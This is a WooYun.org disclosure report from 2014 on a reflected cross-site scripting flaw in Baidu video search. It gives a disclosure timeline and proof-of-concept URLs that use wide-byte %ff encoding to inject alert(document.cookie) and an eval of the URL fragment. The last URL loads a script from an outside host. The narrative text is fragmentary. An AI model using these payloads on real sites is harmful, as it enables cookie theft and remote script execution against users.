﻿ 百度搜索反射型跨站第二弹 | wooyun-2014-068603| WooYun.org

## 漏洞详情

### 披露状态：

2014-07-15： 细节已通知厂商并且等待厂商处理中
2014-07-15： 厂商已经确认，细节仅向厂商公开
2014-07-25： 细节向核心白帽子及相关领域专家公开
2014-08-04： 细节向普通白帽子公开
2014-08-14： 细节向实习白帽子公开
2014-08-29： 细节向公众公开

### 详细说明：

``http://v.baidu.com/#word=%bf",alert&ct=301989888&rn=20&pn=0&db=0&s=0&fbl=800&oq=&f=3&rsp=&ie=utf-8``

...........

``http://v.baidu.com/#word=%ff"a&ct=301989888&rn=20&pn=0&db=0&s=0&fbl=800&oq=&f=3&rsp=&ie=utf-8````http://v.baidu.com/v?word=%ff%22,a:alert(document.cookie),//&ct=301989888&rn=20&pn=0&db=0&s=0&fbl=800&ie=gbk#pn=20&qq-pf-to=pcqq.temporaryc2c````http://v.baidu.com/v?word=%ff%22,b:eval(location.hash.slice(1)),//&ct=301989888&rn=20&pn=0&db=0&s=0&fbl=800&ie=gbk#alert(1)//&pn=0&old=&ty=0&nf=0&cl=0&du=0&pd=0&sc=17&order=0&from=selectsite``

b:eval(location.hash.slice(1))的视频，接着我把链接提交给了百度，然后就是漫长的等待，也不知道过了多久，有一天我访问

``http://v.baidu.com/v?word=%ff%22,b:eval(location.hash.slice(1)),//&ct=301989888&rn=20&pn=0&db=0&s=0&fbl=800&ie=gbk#alert(1)//&pn=0&old=&ty=0&nf=0&cl=0&du=0&pd=0&sc=17&order=0&from=selectsite``1、当你尝试宽字节的时候，除了%bf,%ef外，不要忘了%ff
2、环境不允许的时候，我们可以创造环境。

### 漏洞证明：

``http://v.baidu.com/v?word=%ff%22,b:eval(location.hash.slice(1)),//&ct=301989888&rn=20&pn=0&db=0&s=0&fbl=800&ie=gbk#alert(1)//&pn=0&old=&ty=0&nf=0&cl=0&du=0&pd=0&sc=17&order=0&from=selectsite````http://v.baidu.com/v?word=%ff%22,b:eval(location.hash.slice(1)),//&ct=301989888&rn=20&pn=0&db=0&s=0&fbl=800&ie=gbk#with(document)body.appendChild(createElement('script')).src='xx.com'//&pn=0&old=&ty=0&nf=0&cl=0&du=0&pd=0&sc=17&order=0&from=selectsite``